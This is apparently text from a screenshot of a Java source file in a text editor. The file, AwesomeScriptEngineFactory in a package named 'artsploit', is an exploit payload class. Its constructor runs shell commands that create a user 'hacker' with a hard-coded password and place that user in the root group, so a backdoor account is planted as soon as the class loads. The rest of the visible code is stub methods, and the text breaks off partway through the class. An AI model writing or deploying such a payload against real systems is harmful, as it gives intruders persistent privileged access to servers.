 AwesomeScriptEngineFactory.java
文件 编辑 查看
package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("sudo useradd -m hacker -s /bin/bash;echo 'hacker:hacker123' | sudo chpasswd");
Runtime.getRuntime().exec("usermod -g 0 hacker");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public String getEngineName() {
return null;
}
@Override
public String getEngineVersion() {
return null;
行 1，列 1 1,583 个字符 100% Windows (CRLF) UTF-8